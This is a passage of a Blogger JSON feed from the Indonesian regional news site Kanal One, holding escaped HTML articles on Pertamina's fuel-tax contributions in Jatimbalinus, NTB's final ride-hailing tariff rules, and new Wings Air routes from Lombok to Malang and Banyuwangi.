berkomitmen untuk terus mendukung pembangunan di daerah. \"Pajak ini adalah bentuk kontribusi nyata kami untuk pembangunan di seluruh wilayah Jatimbalinus. Kami berkomitmen untuk terus memastikan pasokan BBM yang aman dan andal, karena setiap energi yang kami salurkan tidak hanya menggerakkan ekonomi masyarakat, tetapi juga turut serta mendorong pembangunan di daerah,” jelas Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESecara rinci, Ahad Rahedi menyampaikan setoran PBBKB tertinggi selama tahun 2025 berada pada Provinsi Jawa Timur yakni sebesar Rp3,1 triliun, kemudian disusul oleh Provinsi Bali sebesar Rp629 miliar, Provinsi Nusa Tenggara Barat sebesar Rp329 miliar, dan terakhir Provinsi Nusa Tenggara Timur sebesar Rp252 miliar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPertamina juga menyampaikan apresiasi dan terima kasih kepada masyarakat di seluruh wilayah Regional Jatimbalinus yang telah memilih menggunakan BBM berkualitas serta ramah lingkungan dari Pertamina. Ia berharap minat masyarakat untuk menggunakan BBM berkualitas (Pertamax Series dan Dex Series) semakin meningkat karena akan berdampak langsung kepada setoran pajak yang dapat dimanfaatkan untuk pembangunan wilayah provinsi tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Terima kasih kepada masyarakat yang terus menggunakan BBM berkualitas. Peningkatan penggunaan BBM berkualitas sangat berdampak pada pendapatan daerah melalui PBBKB, sehingga geliat pembangunan di daerah dapat terus tumbuh,\" tutup Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8201746911790738586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html","title":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s72-w400-h266-c\/82902.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8845872846167960063"},"published":{"$t":"2025-12-16T18:34:00.004+08:00"},"updated":{"$t":"2025-12-16T18:52:51.459+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Wings Air rute Malang–Lombok Dibuka, Lombok Kian Mantap Jadi Hub Penerbangan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibNNaPRxov-XHzGX6L_m9KDMkv7r40MKUB79CkwQrOjf0enf1LqGCEmIFuFPWRSa9Ct6Q5CWzSAk9vHTlcHfdpSDW1o8n7f0jONwrhQA_NwU4exaDQbXo6Jd_z9tQvaPfiuHJ89n2_wN57ua3S1NvcouhNK6VKyggz_zBG3EdLlUWMbFx6dnJ_PXxacG8O\/s1536\/1765796352_IMG-20251215-WA0153.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wings Air rute Malang–Lombok Dibuka, Lombok Kian Mantap Jadi Hub Penerbangan\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibNNaPRxov-XHzGX6L_m9KDMkv7r40MKUB79CkwQrOjf0enf1LqGCEmIFuFPWRSa9Ct6Q5CWzSAk9vHTlcHfdpSDW1o8n7f0jONwrhQA_NwU4exaDQbXo6Jd_z9tQvaPfiuHJ89n2_wN57ua3S1NvcouhNK6VKyggz_zBG3EdLlUWMbFx6dnJ_PXxacG8O\/w400-h266\/1765796352_IMG-20251215-WA0153.jpg\" title=\"Wings Air rute Malang–Lombok Dibuka, Lombok Kian Mantap Jadi Hub Penerbangan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Penerbangan perdana Wings Air rute Malang (MLG)–Lombok (LOP) resmi mengudara pada Senin pagi, 15 Desember 2025. Pesawat lepas landas dari Bandara Abdul Rachman Saleh, Kabupaten Malang, menandai babak baru penguatan konektivitas udara antara Provinsi Jawa Timur dan Nusa Tenggara Barat (NTB). Rute ini dijadwalkan beroperasi secara rutin empat kali dalam sepekan, yakni setiap Senin, Rabu, Jumat dan Minggu.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah menilai pembukaan rute ini sebagai langkah strategis dalam mendukung sektor pariwisata, bisnis dan mobilitas masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan rute Malang-Lombok ini menjadi langkah penting dalam memperkuat konektivitas antara Jawa Timur dan NTB, sekaligus membuka peluang baru bagi pariwisata dan pergerakan ekonomi kedua daerah,\" ujar Gubernur NTB Dr. H. Lalu Muhamad Iqbal saat menghadiri acara tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sisi lain, pemerintah terus mendorong penguatan konektivitas antardestinasi sebagai bagian dari strategi meningkatkan daya saing pariwisata nasional. Lombok diproyeksikan menjadi basis penghubung atau feeder penerbangan, baik domestik maupun internasional.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lombok kami dorong menjadi simpul penghubung penerbangan, agar pergerakan wisatawan tidak lagi harus terpusat di Bali atau Jakarta, tetapi dapat terdistribusi melalui Lombok,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGagasan menjadikan Lombok sebagai simpul pergerakan penerbangan berangkat dari diskusi dengan berbagai pemangku kepentingan industri pariwisata dan penerbangan. Wisatawan Eropa dan Amerika yang melakukan perjalanan jarak jauh ke Asia umumnya tinggal dalam durasi cukup panjang dan berpindah dari satu destinasi ke destinasi lainnya. Namun, keterbatasan konektivitas antardestinasi selama ini menjadi tantangan utama pariwisata nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EKondisi tersebut membuat Lombok kerap dianggap jauh dan kurang praktis, meskipun memiliki daya tarik wisata kelas dunia. Dengan penguatan fungsi feeder, Lombok kini semakin mudah diakses dan terhubung dengan berbagai wilayah di Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, Wings Air telah membuka dan mengembangkan rute dari Lombok menuju Bima, Waingapu, Tambolaka, Labuan Bajo, Bali, Makassar serta Malang dan dalam waktu dekat direncanakan membuka rute ke Bandung. Frekuensi penerbangan yang sebelumnya hanya beberapa kali dalam sepekan, kini meningkat signifikan hingga dua kali sehari pada rute tertentu.\u003Cbr \/\u003E\u003Cbr \/\u003EPenguatan konektivitas ini dinilai strategis tidak hanya bagi sektor pariwisata, tetapi juga logistik, mobilitas masyarakat serta aktivitas pendidikan dan sosial.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konektivitas udara ini tidak hanya berdampak pada pariwisata, tetapi juga mendukung logistik, mobilitas masyarakat serta aktivitas pendidikan dan sosial, mengingat besarnya komunitas perantau asal Jawa Timur dan mahasiswa Malang di Lombok,\" lanjutnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKe depan, fokus pengembangan diarahkan pada pembukaan rute internasional guna mendorong peningkatan incoming tourism. Sejumlah maskapai telah menyatakan ketertarikan membuka rute ke Lombok, seperti Perth, Bangkok dan kawasan Australia Utara. Maskapai besar seperti Jetstar dan Qantas juga tengah melakukan kajian pembukaan penerbangan langsung dari beberapa kota di Australia.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ke depan, kami fokus mendorong pembukaan rute internasional untuk meningkatkan incoming tourism sekaligus memperkuat posisi Lombok di peta penerbangan regional dan global”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah daerah bersama instansi terkait saat ini juga tengah membahas pembukaan rute internasional secara bertahap dan temporer. Selain itu, Bandara Internasional Lombok diarahkan untuk bertransformasi menjadi airport hub yang tidak hanya berfungsi sebagai titik transit, tetapi juga sebagai ruang yang nyaman bagi penumpang.\u003Cbr \/\u003E\u003Cbr \/\u003E“Bandara Lombok akan kami arahkan menjadi airport hub yang nyaman, tidak hanya sebagai tempat transit, tetapi juga untuk berbelanja, bersantap dan beraktivitas,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kolaborasi seluruh pemangku kepentingan dan dukungan investasi, pengembangan konektivitas udara ini diyakini akan semakin memperkuat posisi Lombok sebagai simpul strategis pariwisata dan transportasi nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8845872846167960063\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/wings-air-rute-malanglombok-dibuka.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8845872846167960063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8845872846167960063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/wings-air-rute-malanglombok-dibuka.html","title":"Wings Air rute Malang–Lombok Dibuka, Lombok Kian Mantap Jadi Hub Penerbangan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibNNaPRxov-XHzGX6L_m9KDMkv7r40MKUB79CkwQrOjf0enf1LqGCEmIFuFPWRSa9Ct6Q5CWzSAk9vHTlcHfdpSDW1o8n7f0jONwrhQA_NwU4exaDQbXo6Jd_z9tQvaPfiuHJ89n2_wN57ua3S1NvcouhNK6VKyggz_zBG3EdLlUWMbFx6dnJ_PXxacG8O\/s72-w400-h266-c\/1765796352_IMG-20251215-WA0153.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6544742465110610087"},"published":{"$t":"2025-12-11T00:18:00.000+08:00"},"updated":{"$t":"2025-12-11T00:18:10.457+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pariwisata"}],"title":{"type":"text","$t":"Wings Air Buka Rute Lombok-Malang dan Lombok-Banyuwangi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-du8JtaOPNGFzDhCQ3LdR18o81ekif4hWlGACcOOF4K6ilhabFP7xN5uf7inyIfWR6VIrsSlv5r9S2cP9znjyYJ2thaVJvq7X6JNy1BoecldDY6wru1VN-uLV3he2kGJh92Q6c0K5Caq6Si1bJ3BPuhxChJeNJjr7gQy0a78mFNtSLRfYgX6wWjBG6Ss\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wings Air Buka Rute Lombok-Malang dan Lombok-Banyuwangi\" border=\"0\" data-original-height=\"913\" data-original-width=\"1280\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-du8JtaOPNGFzDhCQ3LdR18o81ekif4hWlGACcOOF4K6ilhabFP7xN5uf7inyIfWR6VIrsSlv5r9S2cP9znjyYJ2thaVJvq7X6JNy1BoecldDY6wru1VN-uLV3he2kGJh92Q6c0K5Caq6Si1bJ3BPuhxChJeNJjr7gQy0a78mFNtSLRfYgX6wWjBG6Ss\/w400-h285\/Tanpa%20Judul.jpg\" title=\"Wings Air Buka Rute Lombok-Malang dan Lombok-Banyuwangi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E- Konektivitas udara di Nusa Tenggara Barat (NTB) kian menguat menyusul pengumuman dua rute baru Wings Air dari Bandara Internasional Zainuddin Abdul Majid (BIZAM) dalam momentum HUT NTB ke-67. Hal ini mencerminkan kematangan dan progres nyata NTB dalam memperkuat sektor transportasi udara.\u003Cbr \/\u003E\u003Cbr \/\u003EDua rute tersebut yakni Lombok-Malang yang mulai beroperasi pada 15 Desember 2025 dan Lombok-Banyuwangi pada 21 Desember 2025.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDanang Mandara Prihantoro, Corporate Communication Strategy Lion Air Group termasuk Wings Air, bersama General Manager Angkasa Pura Indonesia Cabang Lombok, Aidil Philip Julian pada saat konferensi pers di UPT Command Center Dinas Kominfotik di Mataram, Rabu (10\/12\/2025) menjelaskan, dua rute baru tersebut akan dilayani pesawat ATR 72 berkapasitas 72 kursi dan beroperasi empat kali seminggu pada Senin, Rabu, Jumat dan Minggu.\u003Cbr \/\u003E\u003Cbr \/\u003EDanang menjelaskan, pembukaan rute Lombok-Malang dan Lombok-Banyuwangi didorong oleh tiga kebutuhan utama yaitu mempermudah mobilitas masyarakat dari dan menuju Lombok, mendukung percepatan pertumbuhan ekonomi NTB, terutama penguatan peran BIZAM sebagai simpul konektivitas Bali-Nusra dan mempercepat distribusi produk UMKM dan logistik, yang sebelumnya harus ditempuh melalui jalur darat dan kota transit lainnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWaktu tempuh Lombok-Malang kini hanya 1 jam 10 menit, sementara Lombok-Banyuwangi 1 jam 20 menit, jauh lebih efisien dibandingkan jalur darat.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, rute baru ini membuka akses lanjutan ke lebih dari 10 kota lainnya, termasuk Kupang, Waingapu, Tambolaka, Bima, Sumbawa, Makassar dan Balikpapan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ETarif penerbangan yang ditawarkan mulai Rp 900.000, telah melalui studi kelayakan bersama pemerintah daerah, pengelola bandara dan pelaku pariwisata.\u003Cbr \/\u003E\u003Cbr \/\u003EDanang menegaskan bahwa kehadiran rute ini membawa efek domino pada sektor wisata dan ekonomi Lombok.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“Rute, maskapai dan destinasi adalah hubungan simbiosis mutualisme. Kami mempromosikan destinasi dan destinasi ikut mempromosikan rute”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa mencontohkan Desa Wisata Bilebante yang dapat memanfaatkan rute baru ini untuk mengenalkan daya tarik lokalnya kepada wisatawan dari Malang dan Banyuwangi. Menurutnya, keberhasilan rute tidak hanya bergantung pada maskapai, tetapi seluruh ekosistem bandara, maskapai, hotel, ASITA, travel agent, desa wisata hingga UMKM.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Ekosistem pariwisata Lombok kini inklusif. Semua pihak berbagi data, strategi dan kampanye destinasi untuk memastikan Lombok menjadi destinasi favorit”, tambah Danang.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Aidil Philip Julian, General Manager Angkasa Pura Indonesia Cabang Lombok, melaporkan capaian pertumbuhan penumpang yang signifikan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga November 2025, BIZAM telah melayani 2.478.000 penumpang, melampaui total penumpang tahun 2024 sebesar 2.380.000 penumpang. Bandara menangani rata-rata 76 pergerakan pesawat per hari.\u003Cbr \/\u003E\u003Cbr \/\u003EMeskipun demikian, kapasitas bandara masih jauh dari maksimal. “Bandara Lombok mampu melayani 7,4 juta penumpang per tahun, sementara realisasi baru 2,4 juta. Ini menunjukkan ruang pertumbuhan yang sangat besar”, jelas Aidil.\u003Cbr \/\u003E\u003Cbr \/\u003EAidil juga memaparkan bahwa pasar Eropa menjadi penyumbang pertumbuhan terbesar untuk penumpang internasional seperti United Kingdom tumbuh 21%, Jerman dan Belanda mencatat pertumbuhan stabil “Pasar Eropa adalah masa depan Lombok yang stabil, valid dan terus tumbuh”, katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski pasar China mengalami perlambatan, ia optimistis pemulihan akan terjadi dengan meningkatnya konektivitas via Bali serta bertambahnya penumpang transit dari berbagai kota China.\u003Cbr \/\u003E\u003Cbr \/\u003EFrekuensi penerbangan VCR (kode maskapai) ke Bali yang kini mencapai lima kali sehari turut memperkuat hubungan penerbangan internasional kawasan Bali-Nusra.\u003Cbr \/\u003E\u003Cbr \/\u003EAidil menekankan pentingnya membedakan strategi konektivitas antara kota besar dan destinasi wisata.\u003Cbr \/\u003E\u003Cbr \/\u003E“Bali sukses karena branding destinasi yang kuat. Lombok sedang menuju ke arah yang sama, dengan karakter alam dan budaya yang unik”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika berbincang dengan wisatawan Malaysia, Aidil menemukan alasan sederhana mengapa Lombok diminati. “Lombok punya gunung-gunung megah, terutama Rinjani. Di Malaysia tidak ada, di banyak negara Eropa pun tidak ada. Ini kekuatan kita”, ucap Aidil.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan bahwa keunikan destinasi harus menjadi dasar strategi konektivitas, bukan sekadar frekuensi penerbangan. Menurut Aidil, ketika konektivitas terbangun, maka sektor-sektor pendukung seperti hotel, laundry, rental kendaraan, kuliner dan UMKM akan ikut terdorong.\u003Cbr \/\u003E\u003Cbr \/\u003EKeberhasilan rute baru diukur dari penjualan tiket bulan pertama, dengan target okupansi lebih dari 70% sebagai syarat mendekati titik cost recovery.\u003Cbr \/\u003E\u003Cbr \/\u003E“Jika semua pihak berjualan bersama, rute ini akan berkelanjutan. Satu tahun penuh okupansi stabil berarti rute sehat dan layak”, tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAidil menutup pernyataannya dengan menegaskan posisi strategis Lombok. “Lombok memiliki potensi besar sebagai hub kawasan Bali-Nusra. Dengan meningkatnya pergerakan orang, barang dan pesawat, posisi Lombok sebagai simpul konektivitas semakin kuat”, tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6544742465110610087\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/wings-air-buka-rute-lombok-malang-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6544742465110610087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6544742465110610087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/12\/wings-air-buka-rute-lombok-malang-dan.html","title":"Wings Air Buka Rute Lombok-Malang dan Lombok-Banyuwangi"}],"author":[{"name":{"$t":"KANAL 